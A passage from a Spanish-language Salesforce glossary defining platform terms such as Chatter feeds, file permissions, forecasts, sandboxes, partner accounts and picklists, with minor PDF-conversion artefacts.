Los filtros de noticias en tiempo real muestran un subconjunto de publicaciones en su noticia en tiempo real de Chatter en la ficha Chatter .

## **Seguimiento de noticias en tiempo real, Chatter**

Las configuraciones del administrador que determinan qué registros pueden seguirse y de qué campos se puede hacer un seguimiento en las noticias en tiempo real de Chatter. La activación de un objeto para el seguimiento de noticias en tiempo real permite a las personas hacer un seguimiento de los registros de este tipo de objeto. La activación de campos para el seguimiento de noticias en tiempo real permite a los usuarios ver las actualizaciones de noticias en tiempo real de Chatter cuando se modifiquen los campos de los registros de los que es seguidor.

## **Ayuda a nivel de campo**

El texto de ayuda personalizada que puede proporcionar para cualquier campo estándar o personalizado. Se muestra cuando los usuarios pasan el ratón por encima del icono de ayuda junto a ese campo.

#### **Seguridad a nivel de campo**

Configuración que determina si los campos están ocultos, son visibles, son de solo lectura o pueden modificarlos los usuarios. Disponible solo en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

#### **Conjuntos de campos**

Un conjunto de campos es una agrupación de campos. Por ejemplo, puede tener un conjunto de campos que contenga campos que describan el nombre de un usuario, los apellidos y el título de negocio. Puede hacerse referencia a los conjuntos de campos en las páginas de Visualforce de manera dinámica. Si se añade la página a un paquete gestionado, los administradores pueden añadir, eliminar o reordenar los campos en un conjunto de campos para modificar los campos presentados en la página de Visualforce sin modificar ningún código.

## **Actualización de campo**

Las actualizaciones de campos son acciones de flujo de trabajo y aprobación que especifican el campo que desea actualizar y su nuevo valor.

#### **Colaborador de archivos**

Los usuarios con el permiso "colaborador" pueden ver, descargar, compartir, cambiar el permiso, modificar el archivo y cargar nuevas versiones de archivos en Chatter.

#### **Propietario de archivo**

Es propietario de un archivo cuando lo carga en Chatter, adjunta el archivo a las noticias en tiempo real de Chatter o carga el archivo a una biblioteca de Salesforce CRM Content.

Como propietario del archivo, puede ver, modificar, descargar, compartir, cargar una nueva versión y eliminar el archivo así como convertir el archivo en privado y cambiar el permiso en el archivo.

## **Archivo, privado**

Un archivo privado en Chatter se indica por el icono privado (<sub>121</sub>) y sólo está disponible para el propietario del archivo y no se comparte con nadie más. Un archivo privado se crea cuando carga un archivo en la ficha Archivos o contribuye con un archivo en una biblioteca personal de Salesforce CRM Content. El usuario es propietario de los archivos que cargue o con los que contribuye.

#### **Archivo, compartido de manera privada**

Un archivo compartido de manera privada de Chatter se indica por el icono compartido de forma privada (11) y sólo está disponible para el propietario de archivo y las personas específicas o grupos con las que se ha compartido.

#### **Archivo, su compañía**

El icono su compañía ( ) indica un archivo compartido con todos los usuarios de Chatter en su compañía. Todos los usuarios de Chatter de su compañía pueden buscar y visualizar este archivo.

## **Visor de archivos**

Los usuarios con el permiso "visor" pueden ver, descargar y compartir archivos en Chatter.

### **Ficha Archivos**

Una ficha que contiene los archivos de Chatter y Salesforce CRM Content del usuario.

#### **Criterios o condiciones de filtro**

Condición de campos específicos que permite incluir los elementos cualificados en una vista de lista o reporte, por ejemplo "Provincia es igual a Cuenca".

#### **Año fiscal**

Período que una organización utiliza para realizar su planificación financiera, como por ejemplo los pronósticos, cuya longitud es similar a la del año del calendario. Los años fiscales suelen contener períodos fiscales más pequeños, como trimestres o cuatrimestres.

## **Marcador**

Un icono en el que los usuarios pueden hacer clic en una pregunta o respuesta para indicarla como spam, malintencionada o inapropiada.

## **Carpeta**

Una carpeta es un lugar donde se pueden almacenar reportes, tableros, documentos o plantillas de email. Las carpetas pueden ser públicas, ocultas o compartidas y se pueden configurar como de sólo lectura o de lectura/escritura. El usuario controla quién tiene acceso a sus contenidos según las funciones, permisos, grupos públicos y tipos de licencia. Puede hacer que una carpeta esté disponible para toda la organización o que sea privado y que únicamente el propietario tenga acceso.

## **Hacer seguimiento**

Una suscripción a un usuario o registro que le permite ver las actualizaciones relacionadas de sus noticias en tiempo real de Chatter. Haga un seguimiento de un usuario para ver las publicaciones de los usuarios. Haga un seguimiento de un registro para ver las publicaciones, los comentarios y las modificaciones de campo.

## **Seguir, Respuestas de Chatter**

Una suscripción a una pregunta le permite recibir emails cuando alguien responde o comenta una pregunta específica.

## **Menú de la aplicación de Force.com**

Menú que permite que los usuarios cambien de aplicaciones personalizables con un solo clic. El menú de aplicaciones de Force.com se muestra en la parte superior de cada página de la interfaz de usuario.

## **Aplicación de compañía de Force.com**

Aplicación personalizada con hasta ocho (8) objetos personalizados y ocho (8) fichas personalizadas, acceso de lectura--escritura a las cuentas y contactos y acceso a la colaboración, la API masiva o la API de transmisión.

## **Aplicación Force.com Light**

Aplicación personalizada con hasta ocho (8) objetos personalizados y ocho (8) fichas personalizadas, acceso de solo lectura a las cuentas y contactos y ningún acceso a la colaboración, la API masiva o la API de transmisión.

## **Importe de pronóstico**

Se aplica a Pronósticos de colaboración. El pronóstico de ingresos desde la perspectiva del gestor de pronósticos y la suma de las oportunidades del propietario y los subordinados, incluyendo todos los ajustes de pronóstico.

## **Categoría del pronóstico**

Determina la categoría a la que se atribuye una oportunidad en un pronóstico. La configuración de categoría predeterminada para una oportunidad está unida a su etapa, como se define en la lista de selección Etapa. Para actualizar la Categoría del pronóstico de una oportunidad concreta, debe modificar el pronóstico de la oportunidad.

## **Cantidad de pronóstico**

Se aplica a Pronósticos de colaboración. El pronóstico de cantidad desde la perspectiva del gestor de pronósticos y la suma de las oportunidades del propietario y los subordinados, incluyendo todos los ajustes de pronóstico.

## **Usuario de pronóstico**

Usuario que puede ver y trabajar con los pronósticos bajo su cargo, tanto en jerarquía de pronóstico como en jerarquía de territorio.

## **Pronósticos**

Proyecciones de ventas basadas en el año fiscal de la organización.

## **Campo de fórmula**

Tipo de campo personalizado. Los campos de fórmula calculan automáticamente sus valores en función de los valores los campos de combinación, las expresiones u otros valores.

## **Sandbox completo**

Los Sandbox completos copian su organización de producción al completo junto con todos sus datos, incluyendo registros de objetos estándar y personalizados, documentos y archivos adjuntos. Utilice el sandbox para codificar y probar cambios y para formar su equipo acerca de los cambios. Puede actualizar un Sandbox completo cada 29 días.

## G

## **Búsqueda global**

Busque más registros y campos en Salesforce en el cuadro de búsqueda del encabezado. Búsqueda global realiza un seguimiento de los objetos que utiliza y la frecuencia con la que lo hace y ordena los resultados de búsqueda apropiadamente. Los resultados de búsqueda de los objetos que utiliza con mayor frecuencia aparecen en la parte superior de la lista.

### **Variable global**

Campos especial de fusión que puede usar para hacer referencia a datos en su organización.

Modificación de acceso de método para cualquier método al que debe hacerse referencia fuera de la aplicación, ya sea en la API SOAP o en cualquier otro código Apex.

### **Grupo**

Un grupo es un conjunto de usuarios. Los grupos pueden estar compuestos de usuarios individuales, de otros grupos o de los usuarios de una función. Los grupos pueden utilizarse para ayudar a definir el acceso de colaboración a los datos o para especificar qué datos sincronizar en configuraciones de Salesforce for Outlook o de Exchange Sync.

Los usuarios pueden definir sus propios grupos personales. Los administradores pueden crear grupos públicos para que los puedan utilizar todos en la organización.

### **Group Edition**

Producto diseñado para las compañías pequeñas y los grupos de trabajo con un número limitado de usuarios.

#### **Tarea de grupo**

Tarea asignada a múltiples usuarios en su creación. Tenga en cuenta que las tareas de grupos son registros independientes y no están vinculadas; pueden modificarse, transferirse o eliminarse individualmente.

#### **Usuario invitado**

Los usuarios invitados pueden acceder a sitios públicos de Site.com y Force.com y páginas públicas en Comunidades a través de la licencia Usuario invitado asociada con cada sitio o comunidad.El acceso de usuarios invitados a objetos y datos está controlado por ajustes de acceso público en el perfil Usuario invitado.

## H

## **Vida media**

El ajuste de vida media determina la rapidez con la que las ideas se clasifican en la subficha Ideas más extendidas, para dejar sitio a la ideas con votos más recientes. Una vida media más corta desplaza las ideas más antiguas hacia abajo en la página con mayor rapidez que una vida media más larga. Este ajuste afecta a todas las comunidades de su organización.

## **Panel de aspectos destacados**

Una tabla personalizable de hasta cuatro columnas y dos filas que aparece en la parte superior de cada ficha principal en la consola de Salesforce. Permite visualizar información clave de registros de un vistazo.

## **Usuarios de portal de gran volumen**

Usuarios con acceso limitado pensados para organizaciones con varios miles o millones de usuarios del portal. Al contrario que otros usuarios, los usuarios de portal de gran volumen no tienen funciones, lo que elimina problemas de desempeño asociados con cálculos de jerarquía de funciones. Los usuarios de portal de gran volumen incluyen los tipos de licencia Usuario de portal de clientes de gran volumen y Usuario de sitio Web autenticado.

### **Ficha Inicio**

Página de inicio en la que los usuarios pueden seleccionar accesos directos y opciones en la barra lateral, ver las tareas y actividades actuales o seleccionar otra ficha.

## **Detalle de activación**

Los detalles de activación muestran una superposición interactiva que contiene información detallada acerca de un registro cuando los usuarios pasan el ratón por encima de un vínculo de dicho registro en la lista Elementos recientes en la barra lateral o en un campo de búsqueda en una página de detalles de registro. Los usuarios pueden ver rápidamente la información acerca de un registro antes de hacer clic en **Ver** en la página de detalles del registro o **Modificar** en la página de modificación. Los campos que se muestran en los detalles de activación se determinan por el formato de página en miniatura del registro. Los campos que aparecen en los detalles de activación del documento no son personalizables.

## **Idea**

I

Las ideas son sugerencias publicadas por los miembros de una comunidad de ideas y están organizadas por zonas. Por ejemplo, si el enfoque de una zona determinada es "Ideas sobre características de coches", una idea apropiada para dicha zona podría tener el título "Soportes térmicos para mantener sus bebidas frías o calientes". O bien, si el enfoque de una zona determinada es "Ideas sobre los beneficios de los empleados de nuestra compañía", una idea apropiada para dicha zona podría tener el título "Servicios de asistencia in situ".

### **Acción inmediata**

Una acción de flujo de trabajo que se ejecuta de forma inmediata cuando se cumplen las condiciones de una regla de flujo de trabajo.

#### **Relación de búsqueda indirecta**

Una relación de búsqueda indirecta vincula un objeto externo secundario a un objeto personalizado o estándar principal. Cuando crea un campo de relación de búsqueda indirecta en un objeto externo, especifica el campo de objeto principal y el campo de objeto secundario para comparar y asociar registros en la relación. Concretamente, seleccione un campo de Id. externo, único personalizado en el objeto principal para buscar coincidencias en el campo secundario de relación de búsqueda indirecta, cuyos valores provienen de una fuente de datos externa.

#### **Influencia, Chatter**

Un indicador de la influencia de una persona en Chatter. El número de publicaciones y comentarios realizados por la persona y el número de comentarios y las marcas "Me gusta" recibidas por la persona determinan el nivel de influencia.

- **•** Los Influyentes principales lideran los esfuerzos de colaboración compartiendo contenidos esenciales de forma regular.
- **•** Los Influyentes activos animan a otras a implicarse y a compartir conocimientos.
- **•** Los Observadores son participantes discretos o simplemente iniciándose en Chatter.

#### **Registro de interacciones**

Un área en la consola de Salesforce en la que puede realizar notas acerca del registro principal en el que trabaja, sin necesidad de hacer clic en un botón, visualizar una nueva ficha o desplazarse hasta la lista relacionada Notas y archivos adjuntos. Los registros de interacciones se archivan en la lista relacionada Historial de actividades para facilitar su revisión y su consulta. Los administradores pueden personalizar registros de interacciones para incluir campos de tarea.

## J

## **Objeto de fusión**

Un objeto personalizado con dos relaciones principal-detalle. Puede usar un objeto de fusión personalizado para modelar una relación de varios a varios entre dos objetos. Por ejemplo, puede haber creado un objeto personalizado denominado "Problema" relacionado con el objeto estándar de caso, de forma que el problema pueda estar relacionado con múltiples casos, y un caso pueda estar también relacionado con múltiples problemas.

# K

### **Agente de conocimientos**

Salesforce usa el término agente de conocimientos para representar un tipo específico de usuario. Los agentes de conocimientos son consumidores de artículos de la aplicación interna Salesforce Knowledge. Estos usuarios pueden acceder a la ficha Artículo para buscar y ver artículos, pero no pueden crear, modificar ni gestionar artículos.

### **Barra lateral de Knowledge**

Una barra lateral en la consola de Salesforce que muestra los títulos de los artículos de Salesforce Knowledge que pueden solucionar el caso en el que está trabajando. Busca y devuelve automáticamente los artículos de su base de datos de conocimientos que coinciden con cualquiera de las palabras que ingresa en el Asunto de un caso. La barra lateral sólo se muestra para los usuarios de Salesforce Knowledge cuando los administradores la configuren.

## L

#### **Formato**

Consulte Formato de página.

#### **Prospecto**

Un prospecto es un cliente potencial que ha expresado interés en su producto o compañía.

### **Biblioteca**

Base de archivos en Salesforce CRM Content.

#### **Permiso de biblioteca**

Grupo de privilegios que determina el acceso de los usuarios en una biblioteca de Salesforce CRM Content.

#### **Lightning Connect**

Lightning Connect le permite acceder a registros almacenados fuera de Salesforce, como datos en un sistema de planificación de recursos de negocio (ERP). Salesforce representa los datos en objetos externos y accede a los datos externos en tiempo real a través de llamadas al servicio Web a fuentes de datos externas.

#### **Me gusta**

Para mostrar apoyo a una publicación o un comentario en una noticia en tiempo real de Chatter. Cuando le guste una publicación o un comentario, recibirá notificaciones de email de los comentarios futuros.

#### **Me gusta, Respuestas de Chatter**

Para mostrar asistencia o indicar la calidad o la utilidad de una pregunta, una respuesta o un artículo de conocimiento.

#### **Precio de la lista**

Precio de un producto en una lista de precios personalizada.

#### **Vista de lista**

Presentación de una lista de elementos (por ejemplo, cuentas o contactos) basada en criterios específicos. Salesforce ofrece algunas vistas predefinidas.

En la consola de agente, la vista de lista es el marco superior que muestra una vista de lista de registros basados en criterios específicos. Las vistas de lista que puede seleccionar para que se muestren en la consola son las mismas vistas de lista definidas en las fichas de otros objetos. No puede crear una vista de lista dentro de la consola.

#### **Live Agent**

Live Agent permite que las organizaciones de servicio se conecten con clientes o visitantes del sitio Web en tiempo real a través de un chat en directo basado en Web de sólo texto.

## **Consola de Live Agent**

La consola de Live Agent es una consola específica utilizada por los agentes del servicio de atención al cliente para gestionar chats de Live Agent. Los agentes pueden responder a solicitudes de chat, dirigir chats en directo e interactuar con registros de Salesforce y artículos de Salesforce Knowledge.

### **Nombre local**

Valor almacenado del campo en el idioma de la cuenta o del usuario. El nombre local de un campo está asociado al nombre estándar de ese campo.

#### **Cuadro de diálogo de búsqueda**

Cuadro de diálogo emergente disponible para algunos campos que permite realizar búsquedas de un nuevo elemento, como puede ser un contacto, una cuenta o un usuario.

## **Campo de búsqueda**

Un tipo de campo que contiene un valor que se puede vincular a otro registro. Se pueden mostrar campos de búsqueda en formatos de página donde el objeto tiene una relación de búsqueda o de principal-detalle con otro objeto. Por ejemplo, los casos tienen una relación de búsqueda con activos que permite a los usuarios seleccionar un activo mediante un cuadro de diálogo de búsqueda desde la página de modificación de casos y hacer clic en el nombre del activo desde la página de detalles del caso.

#### **Relación de búsqueda**

Relación entre dos registros para que pueda asociarlos entre sí. Por ejemplo, los casos tienen una relación de búsqueda con los activos que le permite asociar un activo concreto con un caso. En un lado de la relación, un campo de búsqueda permite a los usuarios hacer clic en un icono de búsqueda y seleccionar otro registro de una ventana emergente. En el registro asociado, podrá mostrar una lista relacionada para ver todos los registros que se han vinculado a él. Si un campo de búsqueda hace referencia a un registro que se ha eliminado, de forma predeterminada Salesforce borra el contenido del campo de búsqueda. También puede evitar la eliminación de registros si están en una relación de búsqueda.

## M

#### **Usuario de marketing**

Una o más personas de la organización que pueden administrar campañas. Los administradores pueden designar a una persona como usuario de marketing mediante la casilla Usuario de marketing en la información personal del usuario.

Sólo los usuarios de marketing pueden crear, modificar y eliminar campañas y establecer la configuración avanzada de las campañas.

Para utilizar los asistentes de importación de campañas, los usuarios de marketing también deben tener el perfil Usuario de marketing o el permiso "Importar prospectos".

#### **Relación principal-detalle**

Relación entre dos tipos diferentes de registros que asocia los registros entre sí. Por ejemplo, las cuentas tienen una relación principal-detalle con oportunidades. Este tipo de relación afecta a la eliminación de registros, a la seguridad, y convierte el campo de relación de búsqueda en necesario en el formato de página.

#### **Lista de selección principal**

Una lista completa de los valores disponibles de la lista de selección para un tipo de registro o de procesos de negocio.

#### **Reporte matricial**

Los reportes matriciales son parecidos a los reportes de resumen excepto en que permiten agrupar y resumir datos tanto por filas como por columnas. Se pueden utilizar como reporte de origen para los componentes del tablero. Utilice este tipo para comparar los totales relacionados, especialmente si tiene que resumir grandes cantidades de datos y necesita comparar valores de varios campos diferentes, o si desea visualizar los datos según la fecha y según el producto, la persona o el ámbito geográfico.

#### **Estado del miembro**

El estado de un prospecto o contacto en relación con una campaña. Por ejemplo, un prospecto o contacto puede tener el estado de miembro "Planificado", "Enviado" o "Respondido" en diferentes etapas de una campaña de email.

## **Mensaje, Chatter**

Un mensaje de Chatter es una comunicación privada con otros usuarios de Chatter. Utilice los mensajes para enviar a su gestor una pregunta privada o para comunicarse con algunas personas, si la discusión no es relevante para todas las personas con las que trabaja. Los mensajes no aparecen en las noticias en tiempo real, el perfil ni ninguna otra parte de Chatter públicamente visible.

## **Campo de combinación**

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro. Por ejemplo, Estimado

{!Contact.FirstName}, utiliza un campo de combinación para obtener el valor de Nombre del registro de un contacto para dirigirse al destinatario de un mensaje de email por su nombre propio.

## **Evento clave**

Los eventos clave son pasos necesarios en su proceso de atención al cliente. Son parámetros que representan niveles de servicio para proporcionar a cada uno de sus clientes. Algunos ejemplos de eventos clave incluyen los tiempos de primera respuesta y resolución en los casos.

#### **Acciones de evento clave**

Las acciones de evento clave son acciones de flujo de trabajo dependientes del tiempo que se producen en cualquier paso (evento clave) de un proceso de asignación. Los ejemplos de acciones de evento clave incluyen el envío de alertas por email a usuarios especificados una hora antes de que una primera respuesta esté próxima a una infracción o la actualización automática de ciertos campos de un caso un minuto después de que una primera respuesta finalice correctamente.

#### **Formato de página en miniatura**

Subconjunto de elementos en un formato de página existente de un registro que los administradores seleccionan para mostrar en la vista en miniatura de la consola de agente y en los detalles de activación. Los formatos de página en miniatura heredan del formato de página la configuración de asociaciones de perfil y tipo de registro, listas relacionadas, campos y acceso a campos.

## **Vista en miniatura**

El marco derecho de la consola de agente que muestra los registros asociados a los registros mostrados en la vista de detalles. Los campos mostrados en la vista en miniatura se definen en los formatos de página en miniatura por un administrador. La vista en miniatura no se muestra si el registro en la vista de detalles no tiene registros asociados.

#### **Eventos para varios usuarios**

Evento planeado al que se invitan a múltiples usuarios, también denominado reunión. Puede crear eventos para varios usuarios invitando a otros usuarios a cualquier evento del calendario que cree.

#### **Lista de selección múltiple**

Consulte Lista de selección (selección múltiple).

#### **Mi configuración**

Cando se activa la interfaz de usuario mejorada en Configuración y una organización y el usuario tienen Salesforce Classic, la configuración personal está disponible desde el menú Mi configuración bajo el nombre del usuario.

## N

## **Credenciales denominadas**

Una credencial denominada especifica la URL del extremo de una llamada y sus parámetros de autenticación obligatorios en una sola definición. Se puede especificar una credencial denominada como un extremo para simplificar la configuración de las llamadas autenticadas.

## **Ficha de navegación**

Una ficha con un botón desplegable en la consola de Salesforce que permite seleccionar y visualizar páginas de inicio de objetos.

## **Apodo**

Nombre utilizado para identificar a este usuario en una comunidad. Se admiten hasta 40 caracteres alfanuméricos en este campo. Los usuarios estándar pueden modificar este campo.

## $\Omega$

## **Objeto**

Un objeto le permite guardar información en su organización de Salesforce. El objeto es la definición global del tipo de información que está almacenando. Por ejemplo, el objeto de caso le permite almacenar información sobre las consultas de los clientes. Para cada objeto, su organización tendrá varios registros que almacenan la información sobre los ejemplos específicos de ese tipo de datos. Por ejemplo, puede tener un registro de caso para almacenar la información sobre la consulta de capacitación de José Pérez y otro registro de caso para almacenar la información sobre el problema de configuración de María Gómez.

## **Ayuda a nivel de objeto**

Texto de ayuda personalizada que se puede proporcionar para cualquier objeto personalizado. Se muestra en páginas de inicio (descripción general), detalle y modificación del objeto personalizado y de las vistas de listas y listas relacionadas.

## **OData Producer**

Un productor de OData es un servicio de datos remoto que utiliza Open Data Protocol (OData) para exponer datos almacenados en un servidor externo. Con la función Lightning Connect, define fuentes de datos externas para conectar Salesforce a productores de OData y define objetos externos para asignar a los datos externos.

## **Open CTI**

Una interfaz de programación de aplicaciones que permite que los desarrolladores creen sistemas CTI (integración de telefonía y computación) que se integren con Salesforce sin utilizar adaptadores de CTI o aplicaciones cliente.

### **Operador**

Elemento empleado para ampliar o restringir una búsqueda. En la mayoría de las búsquedas de Salesforce es posible emplear AND, OR, AND NOT, paréntesis ( ) y comillas " " como operadores.

## **Oportunidades**

Las oportunidades controlan las ventas y negociaciones pendientes.

## **Equipo de oportunidades**

Un equipo de oportunidades es un conjunto de usuarios que generalmente trabajan juntos en oportunidades. Un equipo de oportunidades normal puede incluir el gestor de cuentas, el representante de ventas y el asesor de preventa. Puede especificar el equipo de oportunidades en cada oportunidad que posea.

## **Prospectos en búsquedas en Organic**

El prospecto de búsqueda en Organic es un origen de prospecto concreto que indica que el prospecto se ha generado cuando un usuario, que ha llegado al sitio Web a través de una lista no pagada (Organic) en un motor de búsquedas principal, ha llenado el formulario de prospecto Web que contiene el código de seguimiento de Salesforce. En los detalles de origen del prospecto se incluyen el motor de búsqueda y la frase de búsqueda de cada prospecto de Organic.

#### **Organización**

Un despliegue de Salesforce con un conjunto definido de usuarios con licencia. Una organización es el espacio virtual proporcionado a un cliente individual de Salesforce. Su organización incluye todos los datos y aplicaciones y es diferente del resto de las organizaciones.

#### **Dirección de toda la organización**

Una dirección de toda la organización le permite asociar una única dirección de email como alias para todos los usuarios con un perfil de usuario.

## Glosario

## **Mensaje saliente**

Un mensaje saliente es un flujo de trabajo, aprobación o evento clave que envía la información que especifique a un extremo que designe, como un servicio externo. Los mensajes salientes se configuran en el menú de configuración de Salesforce. Luego debe configurar el extremo externo. Puede crear un destinatario para los mensajes utilizando la API de SOAP.

## **Importe solo del propietario**

Se aplica a Pronósticos de colaboración. La suma de todas las oportunidades de ingresos de una personas, sin ajustes.

## **Cantidad solo del propietario**

Se aplica a Pronósticos de colaboración. La suma de todas las oportunidades de cantidad de una personas, sin ajustes.

## **Configuración de Salesforce for Outlook**

Las configuraciones de Salesforce for Outlook incluyen parámetros que determinan los datos que los usuarios de Salesforce for Outlook pueden sincronizar entre Microsoft® Outlook® y Salesforce. Los administradores pueden crear configuraciones distintas para los distintos tipos de usuarios y ofrecer permisos de usuario para modificar algunos de sus propios ajustes. Por ejemplo, un equipo de oportunidades podría querer sincronizar todo mientras que a un gestor solo le interese sincronizar eventos.

## **Propietario**

Usuario individual al que se asigna un registro (por ejemplo, un contacto o un caso).

## P

## **PaaS**

Consulte Plataforma como servicio.

## **Paquete**

Un grupo de componentes y aplicaciones de Force.com que se han puesto a disposición de otras organizaciones a través de AppExchange. Utilice paquetes para agrupar una aplicación junto con los componentes relacionados de modo que pueda cargarlos conjuntamente en AppExchange.

## **Instalación de paquete**

La instalación incorpora el contenido de un paquete en su organización de Salesforce. Un paquete de AppExchange puede incluir una aplicación, un componente o una combinación de ambos. Después de instalar un paquete, es posible que necesite implementar componentes en el paquete para que esté disponible de un modo general para los usuarios de la organización.

## **Formato de página**

El formato de página es la organización de campos, vínculos personalizados y listas relacionadas en un detalle de registro o una página de modificación. Utilice formatos de páginas principalmente para organizar páginas para sus usuarios. En las ediciones Enterprise, Unlimited, Performance y Developer, utilice seguridad de nivel de campo para restringir el acceso de los usuarios a campos específicos.

## **Cuenta principal**

Una organización o compañía a la que está afiliada una cuenta. Al especificar una cuenta principal, se puede obtener una visión global de todas las relaciones principales/filiales que utilizan el vínculo **Ver jerarquía**.

## **Sandbox de copia parcial**

Un sandbox de copia parcial es un sandbox de Developer más los datos que defina en una plantilla de sandbox.

## **Socio**

Los socios son las compañías con las que colabora para cerrar las negociaciones de ventas. Para cada oportunidad o cuenta que cree, la lista relacionada de socios permite almacenar información sobre sus socios y las funciones que desempeñan en la oportunidad o en la cuenta. Un socio debe ser una cuenta existente dentro de Salesforce. Al seleccionar de forma automática una función de socio, se crea una relación de socio complementaria con la cuenta asociada, de modo que en ambas cuentas aparece la otra en calidad de socio.

## **Cuentas de socios**

Las cuentas de socios son cuentas de Salesforce que un gerente de canal utiliza para gestionar organizaciones de socios, usuarios de socios y actividades al utilizar el portal de socios.

#### **Función del socio**

Selección de una cuenta en la lista relacionada de socios de una cuenta u oportunidad individual que especifica la función que la cuenta desempeña en las negociaciones de ventas relacionadas.

### **Usuario de socio**

Los usuarios socios son usuarios de Salesforce con funciones limitadas. Son externos a su organización pero venden sus productos o servicios a través de canales de venta indirectos. Se asocian a una cuenta de socio específica, tienen acceso limitado a los datos de la organización e inician sesión a través de un portal de socios.

#### **Portal de socios**

Los portales de socios permiten que los usuarios del socio inicien la sesión en Salesforce a través de un portal Web en lugar de a través de Salesforce.

## **Porcentaje (%) de cuota**

En el caso de las versiones de pronósticos en las que hay cuotas disponibles, se trata del valor calculado en los pronósticos que indica el porcentaje de la cuota que un vendedor tiene la certeza de cerrar. Este importe es el importe confirmado dividido por la cuota.

#### **Permiso**

Un permiso es un ajuste que permite que un usuario lleve a cabo ciertas funciones en Salesforce. Los permisos se pueden activar en los conjuntos de permisos y los perfiles. Entre los ejemplos de permisos se encuentran el permiso "Modificar" en un objeto personalizado y el permiso "Modificar todos los datos".

#### **Conjunto de permisos**

Una colección de permisos y configuración que permite que los usuarios accedan a herramientas y funciones concretas.

#### **Cuenta personal**

Una cuenta personal es un consumidor individual con el que hace negocios, como un cliente de servicios financieros, un comprador online o un turista. Las cuentas personales se aplican a organizaciones que operan en un modelo compañía-consumidor como oposición a un modelo compañía-compañía.

### **Personal Edition**

Producto diseñado para representantes de ventas individuales y usuarios únicos.

## **Configuración personal**

Opciones de personalización y configuración para ayudar los usuarios a personalizar su experiencia Salesforce. Todos los usuarios de Salesforce pueden modificar su propia configuración personal. Dependiendo de la configuración de la interfaz de usuario de una organización, los usuarios pueden acceder a su configuración personal desde el área Configuración personal del menú Configuración o bien desde el menú bajo su avatar o nombre.

## **Búsqueda de frase**

Un tipo de búsqueda de texto completo que sólo relaciona elementos que contengan una frase concreta, como "gestión de las relaciones con los clientes".

## **Lista de selección**

Lista de selección de opciones disponibles para campos concretos en un objeto de Salesforce, por ejemplo, el campo Industria para las cuentas. Los usuarios pueden seleccionar un solo valor de una lista en lugar de ingresar una entrada directamente en el campo. Consulte también Lista de selección principal.

## **Lista de selección (selección múltiple)**

Lista de selección de opciones disponibles para campos concretos en un objeto de Salesforce. Las listas de selección múltiple permiten a los usuarios seleccionar uno o varios valores. Los usuarios pueden elegir un valor haciendo doble clic en él o seleccionar

#### Glosario

valores adicionales de una lista de desplazamiento manteniendo pulsada la tecla CTRL mientras hacen clic en un valor y utilizando el icono de flecha para desplazarlos al cuadro seleccionado.

#### **Valores de lista de selección**

Selecciones mostradas en listas desplegables para determinados campos. Algunos valores están predefinidos mientras que otros valores los puede cambiar o definir un administrador.

#### **Listas ancladas**

Listas que se muestran en la parte superior o izquierda de la consola de Service Cloud; siempre son visibles y permiten ver la lista en la que trabaja y los detalles del registro al mismo tiempo. Las listas ancladas las debe activar un administrador.

### **Oportunidades en curso**

Importe calculado de oportunidades abiertas que tienen una fecha de cierre en el trimestre. Aparece en las páginas de detalles y modificaciones de los pronósticos. Para los administradores, este importe incluye las oportunidades abiertas para estos y sus equipos completos.

#### **Plataforma como servicio (PaaS)**

Un entorno en el que los desarrolladores usan herramientas de programación que ofrece un proveedor de servicio para crear aplicaciones e implementarlas en la Nube. La aplicación se alberga como un servicio y se proporciona a los clientes mediante Internet. El proveedor de PaaS proporciona una API para crear y ampliar las aplicaciones especializadas. El proveedor de PaaS se responsabiliza del mantenimiento diario, funcionamiento y soporte de la aplicación y de los datos de cada cliente. El servicio evita que los programadores tengan que instalar, configurar y mantener aplicaciones con su propio hardware, software y recursos de TI relacionados. Los servicios se pueden enviar utilizando el entorno de PaaS en cualquier segmento del mercado.

#### **Ideas más extendidas**

En la subficha Ideas más extendidas, las ideas se clasifican por un cálculo interno que refleja la antigüedad de los votos positivos de una idea. Independientemente del número de puntos totales estáticos de una idea, las ideas con votos positivos más recientes se muestran más arriba en la página que las ideas con votos positivos más antiguos. Lo que le permite buscar ideas que hayan obtenido popularidad más recientemente, al dar menos preferencia a las ideas ya establecidas que se votaron de forma positiva en el pasado.

## **Preguntas populares**

La popularidad de cada pregunta está basada en el número de usuarios que la marcan con **Me gusta** en un tiempo predeterminado.

#### **Publicación**

Un comentario de nivel superior en una noticia en tiempo real de Chatter.

#### **Uso compartido de publicaciones**

Le permite copiar una publicación pública de Chatter y publicarla en su perfil o en un grupo al que pertenece. También puede compartir la publicación con otros usuarios de Chatter enviando un vínculo de la publicación en un mensaje de email o mensaje instantáneo.

#### **Lista de precios**

Una lista de precios es una lista de los productos que vende una organización. Disponible solo en Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

## **Contacto principal**

Campo en la información de la compañía en la que se indica el contacto principal de la organización.

También se indica el contacto principal asociado a una cuenta, un contrato o una oportunidad. Especificado como una casilla de verificación en la lista relacionada Funciones del contacto de una cuenta, un contrato o una oportunidad.

#### **Socio principal**

Cuenta de socio designada para cumplir una función principal en el cierre de oportunidades. Especificada como una casilla de verificación en la lista relacionada Socios de una oportunidad.

## **Ficha Principal**

Una ficha en la consola de Salesforce que muestra el elemento principal en que trabaja, como una cuenta.

## **Visor de procesos**

Una herramienta que muestra una versión gráfica de un proceso de aprobación. El diagrama de sólo visualización aparece como un gráfico de flujo. El diagrama y el panel lateral informativo pueden ayudarle a visualizar y comprender los pasos definidos, los criterios de reglas y las acciones que abarca su proceso de aprobación.

### **Professional Edition**

Una edición de Salesforce diseñada para compañías que necesitan la funcionalidad completa de CRM.

#### **Familia de productos**

Campo de lista de selección sobre productos que se puede personalizar para clasificar los tipos de producto.

### **Perfil**

Define el permiso que autoriza a un usuario realizar distintas funciones en Salesforce. Por ejemplo, con el perfil de administrador de soluciones, el usuario puede crear, modificar y eliminar soluciones.

#### **Perfil, Chatter**

Una página personal para cada usuario de Salesforce que incluye la información de contacto, las listas de Seguimiento y de Seguidores, una noticia en tiempo real de Chatter y una foto.

## **Promocionar**

Si está de acuerdo con una idea o le gusta, haga clic en **promocionar** para agregar 10 puntos a la idea. No se puede promocionar la misma idea varias veces y no se puede promocionar una idea que ya ha degradado anteriormente. Salesforce agrega automáticamente su voto de promoción a cualquier idea que publique.

Para migrar cambios de una organización a otra, Consulte también Implementar y Migración.

#### **Organización de proveedor**

